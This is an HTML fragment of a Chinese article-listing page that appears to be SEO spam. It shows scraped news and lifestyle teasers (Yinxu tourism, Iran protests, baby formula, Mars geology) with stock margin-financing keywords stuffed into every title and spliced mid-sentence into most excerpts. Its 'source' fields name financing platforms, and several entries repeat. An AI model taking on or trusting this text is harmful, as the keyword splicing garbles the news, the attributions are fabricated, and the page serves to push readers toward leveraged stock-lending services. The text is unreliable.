                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-03</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/22130.html" title="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！">2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！</a></h2>
                                                    <p>穿越三千年 殷墟上演武丁妇好“千年婚礼”2025配资查询网站官网 安阳融媒记者 李庆龄 文/图 1月1日下午，冬日暖阳倾洒殷墟宫殿宗庙遗址，一场穿越三千年时空的....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：付融宝配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：178</span>
                                                    <a href="http://hailinyd.com/topic/yuandan.html" class="biao qian label">元旦</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/22130.html" title="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！"><img src="/uploads/allimg/260103/0319155201050S.jpg" alt="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-03</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/zhidetoupeizi/22128.html" title="西宁股票配资公司 七仙女严凤英：因登台唱戏差点被族人“沉塘”，为黄梅戏四处流浪">西宁股票配资公司 七仙女严凤英：因登台唱戏差点被族人“沉塘”，为黄梅戏四处流浪</a></h2>
                                                    <p>“十年落花无数，何来锦囊，亦无埋花处，花在泪中难为土，举起招魂幡，亦有伤心处西宁股票配资公司，春满江花起舞，燕子已归来，君在九天碧落处。” 严凤英的一生如同一朵....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：富途证券</span>
                                                    <span class="zan">分类：值得投配资</span>
                                                    <span>查看：105</span>
                                                    <a href="http://hailinyd.com/topic/xininggupiaopeizigongsi.html" class="biao qian label">西宁股票配资公司</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/zhidetoupeizi/22128.html" title="西宁股票配资公司 七仙女严凤英：因登台唱戏差点被族人“沉塘”，为黄梅戏四处流浪"><img src="/uploads/allimg/260103/0319154F105218.jpg" alt="西宁股票配资公司 七仙女严凤英：因登台唱戏差点被族人“沉塘”，为黄梅戏四处流浪"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-02</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/zhidetoupeizi/19873.html" title="西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态">西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态</a></h2>
                                                    <p>2025年9月30日，在美国首都华盛顿白宫，美国总统特朗普回答记者提问时表示西宁股票配资公司，美国政府正在考虑打击通过陆路向美国走私毒品的委内瑞拉贩毒集团。新华....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：长城策略</span>
                                                    <span class="zan">分类：值得投配资</span>
                                                    <span>查看：79</span>
                                                    <a href="http://hailinyd.com/topic/xininggupiaopeizigongsi.html" class="biao qian label">西宁股票配资公司</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/zhidetoupeizi/19873.html" title="西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态"><img src="/uploads/allimg/260102/021SJZ101Y1.jpg" alt="西宁股票配资公司 美疑似首次对委实施地面打击　委内瑞拉暂无表态"></a>
                                            </div>
                                        </div>
                                    </li>

                                </ul>

                                <div class="load-box">
                                    <div class="more_load">
                                        <img alt="加载中" src="/templates/moban126/images/loading.gif" />
                                        <span>华林优配文章加载中，请稍后...</span>
                                    </div>

                                    <div class="clickmore">
                                        <button class="trigger">点击加载更多华林优配文章...</button>
                                    </div>

                                    <div class="no-more">华林优配文章已加载完成</div>
                                </div>

                                <div class="page-box">
                                    <ul class="page-next">
                                        <li><a href='list-2940-2.html'>下一页</a></li>

                                    </ul>
                                </div>

                            </div>

                            <!-- 华林优配最新 -->
                            <div class="column-tab">
                                <ul>
                                    <li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-05</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/26642.html" title="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任">2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任</a></h2>
                                                    <p>受通胀高企、货币里亚尔快速贬值等经济压力影响，伊朗近期抗议从首都扩散至多省。据外电报道2025配资查询网站官网，多地冲突已造成至少7人死亡，多人受伤。伊朗总统佩....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：国汇策略</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：178</span>
                                                    <a href="http://hailinyd.com/topic/yilang.html" class="biao qian label">伊朗</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/26642.html" title="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任"><img src="/uploads/allimg/260105/051S22501012H.jpg" alt="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-05</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/nanjingpeizikaihu/26641.html" title="配资门户导航网 特斯拉新消息：Model 3车主首度全程自动驾驶横穿美国，期间没有出现过一次险情；公司在上海急聘Robotaxi工程师，无人驾驶出租车要来了？">配资门户导航网 特斯拉新消息：Model 3车主首度全程自动驾驶横穿美国，期间没有出现过一次险情；公司在上海急聘Robotaxi工程师，无人驾驶出租车要来了？</a></h2>
                                                    <p>据报道配资门户导航网，在2025年的结尾，车主大卫·摩斯（David Moss）实现了一项颇具时代特色的挑战：坐在他的Model 3里，静静地看着汽车自己从美国....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：雷达证券</span>
                                                    <span class="zan">分类：南京配资开户</span>
                                                    <span>查看：85</span>
                                                    <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/nanjingpeizikaihu/26641.html" title="配资门户导航网 特斯拉新消息：Model 3车主首度全程自动驾驶横穿美国，期间没有出现过一次险情；公司在上海急聘Robotaxi工程师，无人驾驶出租车要来了？"><img src="/uploads/allimg/260105/051S2240101H7.jpg" alt="配资门户导航网 特斯拉新消息：Model 3车主首度全程自动驾驶横穿美国，期间没有出现过一次险情；公司在上海急聘Robotaxi工程师，无人驾驶出租车要来了？"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-05</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/zhidetoupeizi/26640.html" title="西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里">西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里</a></h2>
                                                    <p>火星，或许是整个太阳系中地质奇观最丰富、最令人惊叹的一颗行星，太阳系最高的山峰、最壮观宏大的峡谷西宁股票配资公司，全都汇集在这颗星球之上。 今天要带大家深入探索....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：股宝网配资</span>
                                                    <span class="zan">分类：值得投配资</span>
                                                    <span>查看：127</span>
                                                    <a href="http://hailinyd.com/topic/xininggupiaopeizigongsi.html" class="biao qian label">西宁股票配资公司</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/zhidetoupeizi/26640.html" title="西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里"><img src="/uploads/allimg/260105/051S2240104226.jpg" alt="西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-04</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/24386.html" title="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站">2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站</a></h2>
                                                    <p>不仅对有宝宝的家庭而言，营造一个温馨的、充满爱意的室内环境才是最大的头等大事;同时2025配资查询网站官网，对于即将有宝宝的家庭而言，也更要以此为首要的工作;更....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：双悦网配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：196</span>
                                                    <a href="http://hailinyd.com/topic/shina.html" class="biao qian label">市内</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/24386.html" title="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站"><img src="/uploads/allimg/260104/041T1560104209.jpg" alt="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-04</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/nanjingpeizikaihu/24385.html" title="配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析">配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析</a></h2>
                                                    <p>增强抵抗力奶粉推荐：宝宝免疫系统发育的关键选择配资门户导航网 行业分析：免疫力与奶粉的深度关联 根据中国营养学会2023年发布的《中国婴幼儿营养状况报告》，我国....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：中信配资</span>
                                                    <span class="zan">分类：南京配资开户</span>
                                                    <span>查看：164</span>
                                                    <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/nanjingpeizikaihu/24385.html" title="配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析"><img src="/uploads/allimg/260104/041T1550104G8.jpg" alt="配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-04</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/zhidetoupeizi/24384.html" title="西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览">西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览</a></h2>
                                                    <p>病房仅 2–4 人间西宁股票配资公司，无单间；家属每日 15:00–18:00 探视，产后仅 1 名女性家属或护工陪护；顺产一对一护工 370 元/天，剖宫产 ....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：股达人配资</span>
                                                    <span class="zan">分类：值得投配资</span>
                                                    <span>查看：117</span>
                                                    <a href="http://hailinyd.com/topic/xininggupiaopeizigongsi.html" class="biao qian label">西宁股票配资公司</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/zhidetoupeizi/24384.html" title="西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览"><img src="/uploads/allimg/260104/041T155010c32.jpg" alt="西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-03</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/22130.html" title="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！">2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！</a></h2>
                                                    <p>穿越三千年 殷墟上演武丁妇好“千年婚礼”2025配资查询网站官网 安阳融媒记者 李庆龄 文/图 1月1日下午，冬日暖阳倾洒殷墟宫殿宗庙遗址，一场穿越三千年时空的....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：付融宝配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：178</span>
                                                    <a href="http://hailinyd.com/topic/yuandan.html" class="biao qian label">元旦</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/22130.html" title="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！"><img src="/uploads/allimg/260103/0319155201050S.jpg" alt="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-03</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/nanjingpeizikaihu/22129.html" title="配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧">配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧</a></h2>
                                                    <p>在潮汕大地配资门户导航网，尤其是历史悠久的揭阳，人们对于“根”的观念可谓深入骨髓。无论是漂泊在外的游子，还是坚守故土的乡贤，谈及家族兴衰，总绕不开一个话题——祖....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：点赢通配资</span>
                                                    <span class="zan">分类：南京配资开户</span>
                                                    <span>查看：54</span>
                                                    <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/nanjingpeizikaihu/22129.html" title="配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧"><img src="/uploads/allimg/260103/0319154Z1012T.jpg" alt="配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-03</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/zhidetoupeizi/22128.html" title="西宁股票配资公司 七仙女严凤英：因登台唱戏差点被族人“沉塘”，为黄梅戏四处流浪">西宁股票配资公司 七仙女严凤英：因登台唱戏差点被族人“沉塘”，为黄梅戏四处流浪</a></h2>
                                                    <p>“十年落花无数，何来锦囊，亦无埋花处，花在泪中难为土，举起招魂幡，亦有伤心处西宁股票配资公司，春满江花起舞，燕子已归来，君在九天碧落处。” 严凤英的一生如同一朵....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：富途证券</span>
                                                    <span class="zan">分类：值得投配资</span>
                                                    <span>查看：105</span>
                                                    <a href="http://hailinyd.com/topic/xininggupiaopeizigongsi.html" class="biao qian label">西宁股票配资公司</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/zhidetoupeizi/22128.html" title="西宁股票配资公司 七仙女严凤英：因登台唱戏差点被族人“沉塘”，为黄梅戏四处流浪"><img src="/uploads/allimg/260103/0319154F105218.jpg" alt="西宁股票配资公司 七仙女严凤英：因登台唱戏差点被族人“沉塘”，为黄梅戏四处流浪"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-02</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/19875.html" title="2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南">2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南</a></h2>
                                                    <p>幼犬日均饮水量不足可能增加健康风险，选择具有补水功能的幼犬粮是科学解决方案。长期饮水量不足可能影响幼犬泌尿系统健康，因此选择能帮助幼犬在进食过程中自然摄入更多水....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：长红典融配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：179</span>
                                                    <a href="http://hailinyd.com/topic/buai.html" class="biao qian label">不爱</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/19875.html" title="2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南"><img src="/uploads/allimg/260102/021SK1010MD.jpg" alt="2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南"></a>
                                            </div>
                                        </div>
                                    </li>


                                    <a class="moreBtn">华林优配文章已加载完成</a>
                                </ul>
                            </div>

                            <!-- 华林优配最热 -->
                            <div class="column-tab">
                                <ul>
                                    <li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">12-26</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/4083.html" title="2025配资查询网站官网 饰品热，迎新年">2025配资查询网站官网 饰品热，迎新年</a></h2>
                                                    <p>新年临近2025配资查询网站官网，各地饰品企业加紧生产，供应市场。 ↑2025年12月24日在浙江省金华市武义县履坦镇坛头村一家共富工坊拍摄的手工制作的马年生肖....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：融正配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：204</span>
                                                    <a href="http://hailinyd.com/topic/2025pzcxwzgw4083.html" class="biao qian label">2025配资查询网站官网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/4083.html" title="2025配资查询网站官网 饰品热，迎新年"><img src="/uploads/allimg/251226/261JK301010U.jpg" alt="2025配资查询网站官网 饰品热，迎新年"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-04</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/24386.html" title="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站">2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站</a></h2>
                                                    <p>不仅对有宝宝的家庭而言，营造一个温馨的、充满爱意的室内环境才是最大的头等大事;同时2025配资查询网站官网，对于即将有宝宝的家庭而言，也更要以此为首要的工作;更....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：双悦网配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：196</span>
                                                    <a href="http://hailinyd.com/topic/shina.html" class="biao qian label">市内</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/24386.html" title="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站"><img src="/uploads/allimg/260104/041T1560104209.jpg" alt="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">12-28</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/nanjingpeizikaihu/8594.html" title="配资门户导航网 特朗普大规模召回拜登时期任命的驻外大使，全球一半国家或将没有美国大使">配资门户导航网 特朗普大规模召回拜登时期任命的驻外大使，全球一半国家或将没有美国大使</a></h2>
                                                    <p>据新华社报道，美国多名民主党参议员日前警告说，特朗普政府近期决定大规模召回驻外大使，这可能导致全球半数国家没有美国大使。 美国参议院外交关系委员会24日在其官网....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：亿富道配资</span>
                                                    <span class="zan">分类：南京配资开户</span>
                                                    <span>查看：192</span>
                                                    <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/nanjingpeizikaihu/8594.html" title="配资门户导航网 特朗普大规模召回拜登时期任命的驻外大使，全球一半国家或将没有美国大使"><img src="/uploads/allimg/251228/281P2420104W5.jpg" alt="配资门户导航网 特朗普大规模召回拜登时期任命的驻外大使，全球一半国家或将没有美国大使"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">12-30</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/13107.html" title="2025配资查询网站官网 中药材市场行情有所回暖，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨">2025配资查询网站官网 中药材市场行情有所回暖，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨</a></h2>
                                                    <p>（原标题：中药材市场行情有所回暖2025配资查询网站官网，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨） A股三大指数今日继续下跌，截至收盘，沪指跌0....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：问道配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：183</span>
                                                    <a href="http://hailinyd.com/topic/zhongyao.html" class="biao qian label">重要</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/13107.html" title="2025配资查询网站官网 中药材市场行情有所回暖，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨"><img src="/uploads/allimg/251230/301Q35401063V.jpg" alt="2025配资查询网站官网 中药材市场行情有所回暖，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-02</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/19875.html" title="2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南">2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南</a></h2>
                                                    <p>幼犬日均饮水量不足可能增加健康风险，选择具有补水功能的幼犬粮是科学解决方案。长期饮水量不足可能影响幼犬泌尿系统健康，因此选择能帮助幼犬在进食过程中自然摄入更多水....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：长红典融配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：179</span>
                                                    <a href="http://hailinyd.com/topic/buai.html" class="biao qian label">不爱</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/19875.html" title="2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南"><img src="/uploads/allimg/260102/021SK1010MD.jpg" alt="2025配资查询网站官网 不爱喝水的幼犬狗粮怎么选？皇家等5大品牌推荐与选购指南"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-03</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/22130.html" title="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！">2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！</a></h2>
                                                    <p>穿越三千年 殷墟上演武丁妇好“千年婚礼”2025配资查询网站官网 安阳融媒记者 李庆龄 文/图 1月1日下午，冬日暖阳倾洒殷墟宫殿宗庙遗址，一场穿越三千年时空的....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：付融宝配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：178</span>
                                                    <a href="http://hailinyd.com/topic/yuandan.html" class="biao qian label">元旦</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/22130.html" title="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！"><img src="/uploads/allimg/260103/0319155201050S.jpg" alt="2025配资查询网站官网 元旦假期里的安阳殷墟：观“千年婚礼”，探文字起源！"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-05</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/26642.html" title="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任">2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任</a></h2>
                                                    <p>受通胀高企、货币里亚尔快速贬值等经济压力影响，伊朗近期抗议从首都扩散至多省。据外电报道2025配资查询网站官网，多地冲突已造成至少7人死亡，多人受伤。伊朗总统佩....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：国汇策略</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：178</span>
                                                    <a href="http://hailinyd.com/topic/yilang.html" class="biao qian label">伊朗</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/26642.html" title="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任"><img src="/uploads/allimg/260105/051S22501012H.jpg" alt="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">12-27</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/nanjingpeizikaihu/6338.html" title="配资门户导航网 越冬蚊虫藏在哪里？今冬齐动手，明年少叮咬！">配资门户导航网 越冬蚊虫藏在哪里？今冬齐动手，明年少叮咬！</a></h2>
                                                    <p>天气逐渐转凉配资门户导航网 不少群众以为蚊子会随着降温消失 其实不然 这些“漏网之鱼”会悄悄躲起来越冬 等到明年春暖花开 就会卷土重来 开启新一轮的叮咬和疾病传....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：芝麻配资</span>
                                                    <span class="zan">分类：南京配资开户</span>
                                                    <span>查看：175</span>
                                                    <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/nanjingpeizikaihu/6338.html" title="配资门户导航网 越冬蚊虫藏在哪里？今冬齐动手，明年少叮咬！"><img src="/uploads/allimg/251227/271Q2540104Q9.jpg" alt="配资门户导航网 越冬蚊虫藏在哪里？今冬齐动手，明年少叮咬！"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">12-29</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/10851.html" title="2025配资查询网站官网 济南望岳路小学：“聚力望岳 和美共生”教联体成立仪式暨第一届课程节活动举行">2025配资查询网站官网 济南望岳路小学：“聚力望岳 和美共生”教联体成立仪式暨第一届课程节活动举行</a></h2>
                                                    <p>12月26日下午，济南市市中区望岳路小学举办“聚力望岳和美共生”教联体成立仪式暨第一届课程节活动。山东省教科院、山东省作协、山东省美协等部门领导、文艺界名家20....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：智投期权配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：168</span>
                                                    <a href="http://hailinyd.com/topic/jinan.html" class="biao qian label">急难</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/10851.html" title="2025配资查询网站官网 济南望岳路小学：“聚力望岳 和美共生”教联体成立仪式暨第一届课程节活动举行"><img src="/uploads/allimg/251229/291T11401095A.jpg" alt="2025配资查询网站官网 济南望岳路小学：“聚力望岳 和美共生”教联体成立仪式暨第一届课程节活动举行"></a>
                                            </div>
                                        </div>
                                    </li>
<li>
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">12-31</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/15363.html" title="2025配资查询网站官网 12月9日海优转债下跌0.16%，转股溢价率48.5%">2025配资查询网站官网 12月9日海优转债下跌0.16%，转股溢价率48.5%</a></h2>
